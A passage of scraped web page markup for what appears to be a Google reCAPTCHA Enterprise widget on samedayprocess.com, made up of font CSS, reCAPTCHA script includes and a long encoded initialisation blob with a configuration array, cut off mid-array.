  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="3SSNilxiA89M1l7IDbQ29A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="3SSNilxiA89M1l7IDbQ29A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3SSNilxiA89M1l7IDbQ29A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/Cu1vCjnwgD2DDt1LCjcK+w5XDlcOsw7bCr2hOwpXDlFHDicOcw4DDrkBtw6tIC8OGw5bCh3wqwoHDpMKMw4ptwpfDmmbDqF3DlG/[base64]/CmgBdwobCvcOPdHbCqBcSPwAKw65fFcKYQwQkw6lcw6jDkcOjN8KSS8OFeRDDkMKOeTzCh8KgPnoDGcOkw57DhB7Dk2UBKcKRYkjCv8Kudg4GfMOXw7/DhsOGP3xdwprDlT7Dn8KFwpXCvsOQw4wxwpjCggYqw5Zpwphgw4sXaibCkMKxwrk+woJpB082w4oEOcOsw6HDjS98OcOTWcKdDMKmw6/[base64]/[base64]/[base64]/Dk8Kqfn3DqcKvwq9rJ2BYEcOuY8KSEDJIMVrDvHHCnyoww7zDjsKBwrV3Wx3DmwxfEMKyw4/[base64]/Co8OXwol/w5rCsksMw7TCqwh7VMKiemDDmU/[base64]/CgjvDtsK4eADDgcOFwoMAw7Mkwok2wqpiUMK3e0RlXsOawojComwxw4HDoMOEwq5GS8K7HsOLw5ozwqvCphvCv8KHw7nCucOywrpXw7jDo8KQQRd0w5HCqcKgw7oZecOpZHk2w5UhQUrDgMOgw591ZMOITCBfw7/Cq1tyXkZePsO/wpHDg34Rw4IBc8KXIMOTwq7Dr2jCpBXCt8OXf8OqSBrCmcK6wp/CtWE0wqBrw6UnEMKgwrUudCTDpHsyaWBUaMKhw6bCsj9VD38rwovDtsKracObw53DhkXDnxvDt8OKwoALAxtCw6woOMKLHcO8w6zDhHY0T8Kywr5vTcO6wrPDvD/[base64]/DkW7DjsO4wpnDtMKAHMODGMKeVcO0wprCsFvDhDFcwr/[base64]/[base64]/[base64]/CvsKOwp4Fw4MFw7QGwo0QwpjDvxxpC8KPTsOMw6zClAlaw4hdwokJAMOjwrbCkAHDncKzGMOiYcKmw4fDiHHDhBhHwrTCtMO6w4Unwolgw7fDqMO9NwLChmlWEQ7CmgjCnErCnzNQPDbDqcKaJjAhwo3CoWHDgcOWQcKTSmxpX8OtWMKJw6vCtCzCk8KON8Ksw5/CgcKtwo5ff3zDs8KZw7tuwprDosO7DcOYa8KEwpbCiMOXwoMsOcOoW8KgQsOcwoMcw4deV0pmVzHCgsK4L2fDm8O8w71ow6/[base64]/w74GRcO1w6EeVzvDkcKuw44CwoVnX8OxwpFBAcKKwrPCr2nDhE3CgcOhwoVNYU4kw7tjcsK7c1pZwp8PCMKqwonCvWpmPcKcG8KneMKjS8OvMy/DoGvDiMKtWcO+J2lTw7QnCwjDpcKbwpAxY8KYNcO9w7PDvx7ClU/DtRxyUsKUIMKrwoTDrX3CuiNqahbDlR04w4Jlw5xJw5PChjLDtMOCJT7DucOdwoF/GsK5woLCq23DpMK+wrsIwo5wRcKhO8O+N8KnIcKRIsO4bGrCklPCncOXw4rDiw3DujEcw4YpNwHCsMKrw7vCosOOVk3CnUPDmsKLwrvDiH14BsKBwp96woPDhgzCtcOWwqwMwo1sbn/DmE5/e2XCmcOdRcOgR8KHwo3Dkm0YdcO0wq4Rw4rChW43RMOzwp0Gwq3DuMOhwqhyw55CJj1Bw5wxKQzCtsKpw5w4w4HDnzMHwp82SwdqUFXCo05lwr3Dm8KITsKod8OkeijCj8KXw4XDrMKsw5dowqZFZXzDpDvDkRghwovDl24lKm/[base64]/[base64]/dMKLV8KdZ2pEw4HDvMK0wptcfW/DjRvCmFPDshFATR/CsRLDk8KnecO+w7I1dCdLw5UpOyvCqz58exINJwZOXwYXwqJGw4Zxw58PCcK+EsOpdVnCmQlUN3bCssO3wpbDscKPwr1mU8OVF17CvV/DiFN1wqZ0XMK2dhJiwrIkwoXDtcOwwqBeaFMSw70rX1zDjcK1fRczO2dJdRV4cwYqw6NWwonDsTgVwopRwpxBw7VdwqQvw4lnwoMow4TCsxLCnzwVw5HCn0wWFUUeAXITwoI+KGsOCG/[base64]/dwcswpgXwqB1cDLDgxPDosK1w5Yjw7DCnXs8w7EKwrRDIHHCisKHwppawqYXwo0Jw6dOw44+woMaaRogwo/Cv17DpMKNwoLDk38gAMKwworDhcKoAk8XEDTCscKeZDHDicO7dMO7wqPCpBt+HsK4wrYsPcOnw5p9YsKND8OERmNqw7fDkMO2wrHCkFwuwr5DwrDCnSPDtMOaZFx0wpVRw79rNz/[base64]/ClMKMw5NfKsKPNCRYw782w7UpwrrDmg8RAMOtw7XDhsKWwoLDhMK7HsKQH8OBJ8OUUcKkPsKhw6DClMOjRsOEenFBwozCscKZOsOyR8OdZDvDrgvCk8ONwrjDqMOrHAJWw5TDsMOzwrtXw63Ch8O8wqzDqcKXBHHCk0/CtkPDk0HCscKONGnDnl8bRsOEw6g8H8OoHcO1w7ocw6zDtwDDjToWwrfCscKBw4ZUBMK2A2kHA8OsCFTCnz3DmMO8XiEEXsK/bRE7wohNTGzDk1E3PFLCu8OMw6gqQXjCv3rDmU7DqTBowrRTw5nDscOfwoHCpMKswqDDtHPCvMO9GmjCisKtOMKHwoZ4DMKsU8Kvw4Bow594DTPCm1fDuRUeMMOQCGjDmwnDiShZVyZxwr4zw6Zpw4AIw7HDnUPDrsK/w5xRVMKDK2PCmC8Ew7zDvsOWTj0JVsO8BMONHG/Dq8KuTC1uwohkOMKbZ8K5OlM/BsOnw4rDqVJywrsFwrfCjX/DowvCoBYzSHLCiMOnwrnCosK1aULClcOzCy5zBXAHw53CjsKkS8KeMXbCmsK6HhQcZnkcw6NGLMKXw5rChMKAwrZrQcOWBkIuw4vCuR1RWMKPwozCuQo+aRQ/w4bDisOVdcOYw57CgFdIF8KGGQ/Dh3vCkngow5EZAMOwc8OWw6nChzjDggk5OcOfwpVKacOSw43DvMKpwoBpHWIDwr7CqcOJeCtpSD/CvzkBaMKbfsKMOkZ7w4/DlTjDksK/[base64]/CvMKLNXHDh8OJUjrCocKtGRDCisK/wq7Cn3HDuR7CjcKXwoJbw5LCpMO1J0TDlx/[base64]/[base64]/DpMKpCSXCgCLDtwrDuhXDvlHDig41wrbClMOJUsO7w5Qjwo9vwrLCpMKXL1d8Aw15wrbDpMKAw5wCwqvCtDnCrg4YAUXCnsK+bx7DpcK2XEHDtcOEH1TDmgfDmcOGEn7DiQfDr8KYwrpxcsOPO1F6w4lowpTCgsOuwpJmAzE5w7/Dv8KjLcOgwrzDrMOcw4tRwokTPjpGPQDDhcKHamfDhMOtwpfCi2XCvTHCrMKuL8Kvw7JEw6/Ci3xuGSgWw6/CiQnDgMK6w47Cg2oKwqxKw5RsV8OGwq/DmsOnD8K5wrN+w4h9w4EtdkhgOVfCnFXCm27DocO1OMKFHysWw5w5LsOLUzJYw4bDgcKkWnDCg8ONBCdvWcKeccOcNRLDjk0nwpxnClnDoT8kK0HCm8KwL8O7w4PDvVYuw4I0w5wXwo/DmgEfwojDnsK6w6FZwqLDvMKCw607SsODwojDlBQ1QcKAGcOLBgERw7EYezTDmsO8TMKow7szQcOXVXPDh0/DtsKIwofCusOjwr9bGcOxWsO6woXCqcK5w5ExwoDDvSjCj8O/wrgKYXh+FkFUwpDDsMK/MsOZe8KsOxHDnQ3CrMKuw4wJwpMKIcOUUxlDw6LCl8KnZH5Eaw3CpMKICl/DtFNDQcOiHcKlVRs6w4DDocOxwrnDqB0YWsOyw6nCucKOw6wMw5g3w7ppwoTClcKSZ8OjIsOPw6QWwocXGMK6NHQAw7DCszE8w7PCsGMjwoHCl1vCuFNPw7bCrsOUw55OfXLDncOUwosfK8OVccKhw5FLGcOVMEUJeFvDn8K/ZcOaAsObPSdzccOPbcKcQmE7bynDm8OCw6JMeMODTmseN3xVw7/DsMOebmTCgCHDizLCggDCksKhw5QRB8OQw4LCsCTCq8KyfizCowxGCR4QUMK0b8OhfzrDpnRBw48bVjPCusK8worCr8K5fVw0w6PDrRBEUQfDu8KywrzDucOsw7jDqsKzw7vDkcOXwpN9bU/Ck8OKaXsUVsO7w7Awwr7DgsOtw7bCuGrDpMKPwprChcKtwqsEesKvIV/Du8KJRsOxHsOIw7XCoh9Hwr8Pw4ElVsKYAhLDvsKIwqbCkCHDuMO1wr7ClcOxCz4Sw4rChMK5wp3Dv0ICw41zfcKGw6AGPsO/wpJpwp57YWdEUXXDvBx1T3RNw6Vgwp/DnsKAwqzDmAdpwrhUwpgxHU02wqLDucO3V8OzRcK3M8KEd24Ewqh9w5LDgnPDizrCi0cVC8K7wpxQJ8OCwqB0wo/[base64]/DicKgIknDvRpIwo/CsH8YwpLDtChjKRXDo8OcYHYhRw9/wp3DiBlPBgY/[base64]/CnsKZw7/CqMOGwoEQP8K1wqtrEcKNw4nChxLCksO2wp/[base64]/wrzDhx3DkcK7wpzDsVctQcOOwo9gKsKiwpDDqUl0F1HCoBI/w7zDrsKIw5McQhnCs1Jgw5/CmS5bCEzCpWF5Y8KxwqF1LMKFTwBcw73CjMKEw4XDmMOow4XDq1LDh8OvwrfDj0rDt8OzwrDCmcKzw5QFNAfDicOTw5rDk8Oefxo+Xn3DmcOyw5UDLMOPWsO/w6wURMO+w4ZYwpnDuMOJwpXDssOBwpHCh37DpRvChWbDmMOAf8KfQcO8VMOMw4rDhcKSMibDtEdxw6AiwpYYwqnChMOGwpoqwpzCiS9odkAHw6ATw7LCqy3CgG1FwqHChjl6C1zDsHsFwrHCu2jCg8OYUmBgQ8Okw6/Cr8Oiw7cELcKmwrbClS7DoRzDqkMxwqZsan8jw452wo0Cw5o2NsKBaznDhcORcSfDtUfCpi/[base64]/TQrClsKyJsKEw67DvQnCkDvDosOeCCJGwqjDt8OMQDpIw6RVw756CMOUw7VgCsKjwqXDsg3DngYcJcKkw6rDtgJaw6/CpgF+w41Tw4sDw6g+C0/DohXChRvDq8KUR8ONN8Ohw5nChcKqw6I/wpXDmcOlSsOPw6d3w6F+dyoLDhIXwqXCo8KnX1rDo8KXRMK3CsKCAXnCnMOvwp7CtXQZXRjDo8K8dcOpwosWYjHDoERiwqzDtjfCtU/CicKPEsOrYn3Chg3CnwrClsKdw6bCvsKUwpnDshhqwoTDosOLCMO8w6NvQ8KlXsK9w48PIMKow7pvacOSwq7CoDcheTrCv8O0M2lTw7MMw7/CiMK+IsKywoByw4TCqsOzKlE8D8K/JcOowpbCtkXCg8OUw6rCp8O3B8OYwoHDgsK8FCnDv8OrIMOlwrIuLDs8AcO9w7J6AsOSwpbDvQzDmMKIFTTDpC/DgsK4IMOhw4jDvsOzwpYGwpQpwrAIw6Yvw4bCmFN+wqzDocOLdT9hw40ywoFgw440w40gW8KLwqDCmQpCAcKpDsO4w5fDgcK3IhDCr3vCg8OeEsKjJgXDp8OHworCqcKDB3PCqEoQw6Nsw77CkHgPwqF2fBHDncKtKcO8wr/CpBwFwp0lFBrCiRnCuhA2N8OwNUPDgTjDlmrDmMKgdMO7XEjDjsORJiUTcsKCdVXCs8KmY8OMVsONwpJsUwXDjMKjAMOHEcO8wpnDvMKPwp/Dv0jCmlw4YsOtelPDgcKiwq0CwrfCocKDwr/CmA0Pw7YNwqXCqlzDniVIRjpDGcOIw5nDlsOgN8KMQsOybMO+bT92czFFJsKDwo5FQx7Dq8KMwrrCkk0gwq3CindPNsKMbzDDscK0w5bDv8OueSNtN8KsX3vCnyEew67CuMKHAMO+w5LDjwXCmjTDiy3DjSTCi8OMwqDDo8K8wplww7zDkX/[base64]/CiMOvZsKeQMOjwo4KTwvDn0k5SsKUw6R6w6LDmcOtYcKkwojDlT5ndTzDncKlw5bCiTnDv8OnRMKbL8OjYx/DkMODwrjCjMOEwqDDpsKILizDk2xVwogXMsKMK8OkVw7Dnis6JSoKwrPCtxcASDxyf8K0XsKuwo0RwqdBYsKEBTXCiGTDqcK4QVLDryZEH8KJwrbCjmzCq8K5w7Q+QRnDmcKxwpzDoH91wqXDrGbCg8OWw6jCp3vDkUzDjcOZwox/[base64]/DisOEwpwCZsOSCRDCpEQlS2/Dh8O4LsOyw49MekrCtBoYdMOqw6vDpsKjw5nCqsOdwoHCr8O0ED7Cl8KhSsOlwo/CpxpPD8Olw5nCv8KJw7jCpHvDlsK2GhIUO8O2SsKIDThsfsK/Bh3CiMO4UCwVwrgYZHQlw53Cl8Owwp3Dn8OGQ2xZwrwmw6sOw4rDoXIfwpoTw6TCosO3ZcO0w5rDkXnDhMKjM01VJsKNw6nDnSUuaTjChyHDsyFXwq7DmcKRfUjDvRoTVsO6wqbDq37DnMOHwp9zwoptE2lqDkVWw5nCocKIwq1AB2rCux/DiMOOw6/DnzHCqMOlIz3DhMOpOsKAbsK0wqLCuxHCpMKWw5zCgVjDi8OOw5zDucOYw7dGw6sCTMOIZ2/CrMKgwpjCs0LCv8Oiw6XDsgcHMMO7w5DDnAjCsWbCvMKzCxXDtBvClcOnX3LCmgZpdMKwwrHDqDwZSQvCrcKqw7o7UFdtwo/DlRzCk3NyAkIyw7TCrSETUXpfH1PCulJ/w5jDvV7CtSrDgsO6wqjDtnAgwoJddcOtw6jDtsKtwqXDtm4nw44Pw77DqsKfTm48woDDtMOTw57Cql3CpsOFOgtwwrpNdg4Tw6LDhREEw4V1w5MAesKacF0awptUMMO6w7sILMKIwrvDtcOCwoEHw5/CkMO6ecKZw5XDosOpM8OTEMK1w6ARwr3Dgz4WHX7CkU9QFz/CicOCwprDvMKKwo7Cp8ONwp7Dv1Zhw6HDg8KTw5DDmARnAcOyeTAufTXDkjzDnVzCnsKyS8OiUxUPPcOsw4ZXXMK0BsODwos6NcK+wp3DrcKZwoYhek4/[base64]/DqsKXdkrClMOGC8OLH8OwQcKDI1rDvMOjwpLCksOpwoDCoTYbw45Qw5JQw4MeTMKpwpoEFGDCosO3T0/ChB8PCQICTCrCuMKiw4XCpMOmwpfCk1TDvTNGPz3CqE11H8K7w6/DlMOfwrrCocOtIcOeQCzDk8Kbw7gewoxFVcO/[base64]/DiwvClk/CuMKQwqdXccO0woQFDWTClyoTJw/DlMOyVcKYZMOOw7LDlC8YJcKqMHHCisOuesOJw7Jiw5hhw7ZiZcK2w5t0TcO0QBVSwrJRw6DCpz/DnmMBL3rCs1zDsDdFw5UQwqTCrHsUw7XDtsO8wqMkV13DoGjCsMOlC33DssOTwrkQdcOuwpTDgHofwq0NwqXCo8KRw5AMw6ZyJHHCuhI/[base64]/CpCDDphZ7w50/wo7Dp0QHwp7CicKmwovDriXDvXvDtxrCtnEUw5fCvhQOKcKLci7DrMOEHMKBw73CpRQOH8KMP1nCqUbCoAokw61kw6zDqwvDskjCtXbChVM7YsORMsKjB8OEQ1rDocOSwrFfw77DscOYwp3CksKhwojCpMOJwq/DusOtw6AZa2hZY1/Cg8KSOkt3wrM+w48KwrvClR/CusOJIX3Csy7Dm0jDlEhddSHDlgoMbTUmw4Y9wr4vQxXDjcOSw7HDmMOuGDxYw65+McOqw7hLwoZCccKfw5zCojA6w4V1woLDlwROw45bwp3DrjrDkWrCvMOxw4XCg8OREcOZwqrDj1AvwqgYwqlgwohrRcO2w4cKJXd8FSnDiHjCj8O3w5fCqD/CmcK7NijDssK/w6TCrsOnw4TCsMKVwowfwocYwpBuZSJ4w6k1wrwowoLDvWvCgHFQBwl1woDCkh1tw7XDh8O/w5nCpjMwCcOkw4Asw7fDv8OSY8OKaRDCgRvDp2jCiiB0w5dbwqHCqSN6SsK0VcK1W8OGw4FRJz1sLQHCqMOpR2c+wrDDgFvCukfCjsOoXcOLw5ALwoMDwq0vw5zCow/[base64]/DrsK/wqnClcKwacO9G1l9wqcQwrjCvcOmw4bDlxY1fVdlBxxrw4ITwo0ow6I8W8KNwo5CwrYwwrzCrsOcAMOEITB4HhvDkMO2w6okNcKJwoQMBMKrwqFvW8OcFMO9YMOuHsKQwo/DrQLDosK5dGZIYcOhw55SwoTCrVJaWMKIwrY2JhnCnQYbOxY2ejLDm8KWw73CkFXCqsKww689w5sgwo4oEcORwpFmw6kZw7jDnFh1PsKNw4tDw40uwpTCj1QoK0TDqMOQaSJIw4vCgMOew5jCsXHDp8ODP04sY0UOwrd/wq/DoC3DjHdcwq1Eb17Cv8KIQcOudcKIwpTDicKxw53ClAPDtD0yw4PDt8OKwq5RaMKmalvCqMO9DAfDkBlrw55EwpQpASvCm3lvw6XCr8KWwpA7w6AswpTCrl1pWMKXwpAqwrV1woIFXD/[base64]/[base64]/CjF/Dl1jDlsOWw4LDmMK8PcOCN8KKw7h9I8KQwqgiw5XChcOgfcOOwoDDtHN/[base64]/CnxLCk8KWw4s2w5F+GlfCisOZR8OUehgqM8OSw6XCnE/Dpk/DtcKsSMK3wqNHw6/[base64]/CvgA4wqVKw47Di3kcMzFnUMOceghgwoTDiGPDrMOxw51Sw4vDmMKCw4/[base64]/DssKoU0LCjUJcwoRsw7jDscK+TCPCsQtKwqIGw77DscO7w4XDnGw4wpPCiSgjwrstBlvDiMKrw5XCjsOWUmNHU3N8wpPCg8OeFHfDkT1dw4LCi2Bcwq/DncOlPRjClz/Cr3PCmn/CgsKrXcKGw6srLcKebMOXw7QXXcKTwpBhLMKqw7BbHgnDk8K+dcO8w5NlwodiE8KmwqfDkcO0wpbChsOyBwJJR01bwrMWUQrCqGN7w5/CpGItKzvDhsKnQFEGOTPDkMOdw6oEw5LDlVHDuXLDrmXCjMOXcWYCO1YnaWsBbsKhw7JEKAokU8O5M8OrGMOFw6Yye0x+ZC5mwoTChcKfBUowJW/[base64]/AcOmwo07WsOVwqV6bMKoLzNSwoFAEMKawqzCuMKrGwpPwpRlwrPCvhTCtcK3w79hOQ7Cp8KBw6/DrwdkJcKfwozDoVDDrcKqw5Mlw4QIPwvChMK/woPDvHXDgsKeTMKGMg4owqDCthFBZA42w5B/[base64]/CsMKjw6HCo8OMwoDCkMOHS8KMw7zDhTM6EmzDpcKgw6TDhsO/[base64]/DmklpT8KyDsO4W0kEw7rDvMKsIMO7YMKLODYEw77ClT0KKSIwwrrCs1bDu8Oqw6TDiGzCtMOuHyDCvsKOOcKRwojCqHRNT8O+LcOyXsKRKMO4w7TCvFTCtsOKWnYUwqZPKcOOPV82KMKUcMORw4TDpsKAw4/[base64]/ChcO+w5/Dm8KQOcK9TMK2wrFUI8K3woAYw4A/wpAdwr4gJsKmw4jCujzClMKePkIxHsK2wofDlyxVwrpORcKSEsOwImzCn3tpJUPCqRdmw4AYZcKcJsKhw4DDj1nCtTnDgsKlW8OvwqLCvn/CsQjCokjDoxpqJMOYwoPCgikJwplsw7nCoXcEGHgYMS8nwojDkxbDhMOpVD/Cn8OqVgZawp48wqltwoFTw67Dtw0OwqHDnUDCvMK8eEXCsH0KwozDkx4ZFWLDvRMeZsOlaHjCoiIbw5zDn8O3wqtCQQXCiRk/YMK5P8KpwpTChQnCpVrDk8OLWcKSwpPCq8OOw5NENhjDncKlXcOhw4pYLcODw5YcwrPChMKDZsKWw5oLw5Jhb8OCVlHCrcOxwolWw5PCqsKyw7TDmMO7TwzDgcKHJwrCu03CilvCi8K/[base64]/Cq8OyKDVgw4jDnsOMw5oKw4jDrsKUwotff10+w5Q+w43DtcKmdMOSw7BiYcKqw6IWDMOuw75nKxjCm0PCtADCmMKkdMOuw7LDsyNhwo05w4Mxwrdgw5dHw7xIwrgRw7bChRrCjRzDgRvDnUMHwqgnTMK3wpxyCAFNGR5cw6d/w6w5wqLCi0AfMsOiLMK7XcOAw6TDhEtBCsOQwq3CvcKEw6bCvsKfw7XDp1VwwpNiECXCscK/wqhYLcKWdHAvwop/dMOkwr/CsmY/wonCiEvDuMOEw5k5Fg/DhsKfw6MYQSvDmMOkPsOPQsOFw4UTwq0bEhbDucOPeMOrHsOGNHvDsXk1w5nCqcO0DFzCjU7CkzUUw5PCgHIUGsK/YsOwwpbClXAUwr/DsRLDpTvCr0fDjXTCoGvDo8KDw4ZWBMK/JCTDrjbChMK8WcKIfiHDjWLDvSbDgnHCpcK8PnhTw6sGw5vDpMO6w6zCsE7DusKnw6vCocKjYgfCvHHDqsO9ecOnecOAXMOxTcKOw6/DucOXw5REeBjCjQ7CicO4YcOVwo7Cv8OLBnonRcOlwrt2expZwoQ6G03Cn8OPJMKAwp81e8K8w4Esw7HDksKIw4/DjcOIwpjCn8KRSWTCi3A+wqXDrhHDqnPCgsKSXMO9w4VSLsKkw6Fmb8ONw6xIclkSw5EUwp3Di8KswrbDrsOTEU83fsOiw7/CpU7CqsKFd8KDw6jCsMKlw5XCngnDpMOOwrVcP8O1JF4rFcKgNX3Dtng+X8OfasK/wqxPYsO8w4PCqEMpPHMWw4wNwr3CisOWw5XCj8KERQ9qasKXw6IHwovClEVDXcKcwpbCm8O3BS14OcO4w5l0wqjCvMKqF27Cm0PCgsK+w4Akw4jDnMOabsOTMVzDlcO8ORDCkcOXwovDpsKWw6tdwobCr8KUWsOwU8K/fifDiMOMc8KbwqwwQFJOw7jDlsO4MkM6J8OHw4YhwofCh8O3JMO8w7cbw6QERG1rw5hLw5Q9Ni5qw4MtwrfCscKpw5/CqcOnJRvDgX/DjcKRw4oAwrEIw5hIw5Axw5xVwo3Ct8OVZcKETsO6UGV6wrzDnsKdwqXChsO1wpEhw4vCs8KgEBksG8OFLMO/DBQwwozDoMKqGsOpXmpKw6jCi2fCsUoYP8KieydWwrjCrcOUw73Dp2pVwpkJworDmVbCviPCgcOiwoHCiQNsQMKVw7rClwLCvzAow71cwobDjcOoSx4ww6ULwofCr8Okw49lMEzDlsODGMO/BsKTCjoYZgorNcKfw58YDDDCq8KvYsKFesKUwo7ChcOOw7QpHMKSLcK4JGtAX8K+X8OePsKTw6kvPcOQwobDhMOTX1vDinfDrMKhCMK9wrAAwqzDtMOTw7/Dp8KWJ2PDqMOIBG/Dl8Kwwo/CosKib1TCs8KVa8KrwpoHwoTCpcOjVBvCniZ+QsODw53CuSzCmD1SQSXCs8OKTV7DoyfCm8OiIhEQLm3Dg03Cn8K/fTbDiwrDr8OWVcKGw7wMw4DCmMOUwpdFwqvDqSVrw7rCtzfCqx/DicOLw4AdLijCnMKyw6DCqzjDhMKwDcO7wrcYMcOGBFzCt8KLwpHCrW/[base64]/[base64]/DuMO3w4HCg0EGw53DqnTDvjDDnDBfw4ILw4rDjsOlwrXDu8KUasKDw4DDvcOkw6HDg1xZNRHDrsKAF8O7wplUJ357w7xTElXDocOIwqrDn8OcLX/CmTnDhWXCucOmwrgjfy7DmsO7w61aw53DlW0mKsKTw5c/[base64]/CizQow7tNUsKBbmbCmCnDsMOnPcObwr7Cq0vDjgjCgxp1cMKswpTCpRpKX3zCkMK3acKTw6Iuw6BOw7/ChcKuD3keLmB1NcKqYcOfJsOuaMO8XDhqDD1iwpwmJMOARcKob8OZwq/DhcK3w6QQwr/DoxA0w5trw6vCi8KHO8OVCh9hwp/[base64]/ecKcR8K3w40ORx7CvRBhA0lkwqLCh8KWw5FsaMKzHytaDAUgbcO9eRA+GsOYVcOoOFIwY8Oow73CjMOvwrbCssKrcDLDhcO4wqnClW9Aw6wdwqzClxDDkivClsONwpDCowUxc1wMw4h6Hk/CvFHCmDRTGXhGHMKWVsK+wpXCmkk/PT/Cq8K1w4vDiBXCp8KRw4LCo0ddwoxnI8OTPAJQdMOwcMOjwr3DvQ/[base64]/DnsOaw7rDpMK0w4HCg8OhG8KHVDHCln7DusOzwqnCmcO0w7nCisKvJ8Kgw55zaWZ3M2jDpsO/[base64]/Dp8KYwqoKID3DpElpbG4nwo1tw5bCrhV7McOGw6J7JMKRZyc2w7oCcsKxw40vwqkSEHxdQMOYw71BdmLDh8KlTsK2w4IkQcOBwqkTbETDpVnCjT/[base64]/Drh3CmnTCl14Bw7jDu1jDuATDgG/CgsKZwpPCjkkTfsOlwpDCnglKwojCnCjCoD/[base64]/DoDfCo3nDscO/w7jDpcOVw4rCsB9BMzcOfsKlw7fDsAVJwqtvaxbDsgrDuMO/wrXCrzrDkwvCu8KNwqfDr8KSw5DDkD0ZUcOmeMKbHTTDtBrDhmzCjMOsHzXDtytIwqxNw7LCicKdLw5zwooww7XCmErDmHfDoxHCtsOLbVrDsl4zO2cBw4FMw6fCrsOFVgFew78YaHEaOVVKHmbCvMK4wpbCqnLDg1ZabhpEwq/Dq0bDkBrCmMKlO3HDisKFWwrCvsK+Ph8/[base64]/TMKQwq/[base64]/wqQ0w4FZwrvCsMOgwqB9w5PCqsKEw7HDhMKDG8Kyw4cOTWFLSMK6F3bCoHjCsinDicK+J2YvwqQjw5gMw6nCrhdCw6rDpcKLwqotPcOgwr/DsisSwpl2a2bCjmMhw6pIGD15WDHDpxxFIl1qw4hTw450w7/[base64]/[base64]/DvsOcIsOlUcO7dcOlKizDgE0LSMK2dsOhw7DDhldzOsKew6JOXF/[base64]/[base64]/DgGEZw4bDunvCvzvCu8O6w6osaloSw5Q+a8KsUMKvw5XCpnjDoS/DgjnDv8OYw7fDpcOJY8OTNcKsw5R+wqBFMl4ROMOMTsO7w4hOfVc/Nk4gTMKTGU8mTQbDkcKRwo0MwpAZFTbDrMOdWsOgBMK/[base64]/CjMOrX8O8Y18lGUHDsi7CscKbbcKgO8KZPURqVQM8w4UQwqTCncKKNsOJV8KAw6RmXCJuw5RbLyXDuzZYawfCnjrCjMKFwoTDqsO8w51MK0jDmMK3w6HDsURXwqcnLMKtw7rDmEbCmyBWMcObw7svNHckGsOWIMKaB2/Chg7Cijo1w5HCgl19w4vDliVGw5rDkEgJVQdpA3/CgsOEBxByQ8K7fQkGw5p9BxcKX3tuF0AYw6fDrsKbwofCu37DgjlLwpJjw4/CglPCgsOUw5QBDDYZOcOow63DuXlyw7DCpMKfZXHDhsOYH8KOwrITwovDp1QHTDZ2HE3CjHIgDMOLwr0Gw4ppwp5GwoHCtcOJw6hMTl82RcKmw5BhV8KHYsKeUkXDs1Ufwo7CqEXDu8OoTEnCu8K6wpvCglliwozCocOZCsO3wqDDuVIOGwXCpsKQw6/Cs8KoMAxUZCcsUMK2wrrCgcKfw73Cg3jDlwfDosKcw77DlVdBQcKfecOeTkpMb8OCw7sZwoAsEXHDhcOgFTd+c8KQwobCsyA+w6lxAlAXZnTDrz7CisKdwpXDi8OqGlTDlcKEw4TCmcOpEHMZc33Dq8KWaQLCgS0pwpVlwrJ3M3/Dh8Oqw6NqRGVjJsO6woJHFMOtw6FzBTV9Ry/[base64]/[base64]/Cn8OeEcOuwp/[base64]/RUfDv8OMw7zCmhzCu8OSw4jCo8OtZ8ORPm/CiMKNw6XCnjMGYiHDlW3DhiHDl8KObH1VR8KSGsO5C2xiLA43w5JnbQHDgUhfH1ttPcOXQQvCh8OBwrnDoncAAsO9aD/CvzjDsMKtBUpgwoRnHW/Cqlwdw7fDlDDDr8KEVWHCiMOnw5waOMOXBcOgQE7CjDEgwrTDmxXCjcKgw7TDksKIPlxHwrRIw7MTCcKeEMK4wqXCuWRfw5/[base64]/bsKYwprCvzR3w4zCocOOVsOfb2jClyHClgfCq8KTSl3DhsKvKsOfw5xVcQ8ydi3DusO0RnTDvl8jPh9cIBbCiVXDuMOrPsO3JsKpCijCoS7DkWHCsU5/w71wTMOYFsKIw6/CrlhJbHLCv8OzPS9EwrVpw6AGwqgmRA1zwqkFEAjCpyXDtR4IwpzDpsOSwr55w6fCscOjSnxpV8K9csKjwqlkaMK/[base64]/DkEhyLgVPDVzDqMOUSB/CuMKICsKIdnxJFMOAw6d3XcOJw69Kw4fDg0DDg8KUNHvCjkXCrGvDlcKswoRFfcOWw7zDgcO4GMKDw5/Dt8Oyw7YCwpPDg8K3Cg0owpfDnnEcOwTCgMOaZsObE1lXc8KwT8OhFXA+wpgoF2DDjh7DrU7DmsKyM8OtUcKewp1BK1VpwqEEM8O+XFADeWzDnMOjw7QtSkF9wpwcwpvDjCbCtcOlw4TCvhE1O058CHUbwpdbwr9Lwpg3RMOuScKUYcK/Rw4rMiHCk2E5fMOmYUotwq3CjyFvwqDDoFXCtnbDu8KPwr7CoMOtMMOLa8KTaW3DsFzDv8O/w6LDt8K5OgvCjcO6ScKnwqjDqibCrMKZacKxDGBubxgZVsKewqfCng/[base64]\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.samedayprocess.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/